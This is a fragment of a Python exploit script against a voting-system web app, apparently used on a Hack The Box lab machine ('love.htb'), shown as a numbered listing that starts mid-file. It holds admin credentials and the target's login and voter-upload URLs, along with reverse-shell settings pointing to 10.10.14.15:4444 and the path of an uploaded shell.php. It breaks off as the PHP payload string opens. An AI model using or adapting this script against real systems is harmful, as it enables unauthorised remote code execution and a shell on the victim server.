 6 # Version: 1.0
7 # Tested on: Windows 10 2004 + XAMPP 7.4.4
8
9 import requests
10
11 # --- Edit your settings here ----
12 IP = "love.htb" # Website's URL
13 USERNAME = "admin" #Auth username
14 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
15 REV_IP = "10.10.14.15" # Reverse shell IP
16 REV_PORT = "4444" # Reverse port
17 # --------------------------------
18
19 INDEX_PAGE = f"http://{IP}/admin/index.php"
20 LOGIN_URL = f"http://{IP}/admin/login.php"
21 VOTE_URL = f"http://{IP}/admin/voters_add.php"
22 CALL_SHELL = f"http://{IP}/images/shell.php"
23
24 payload = """
25
26 <?php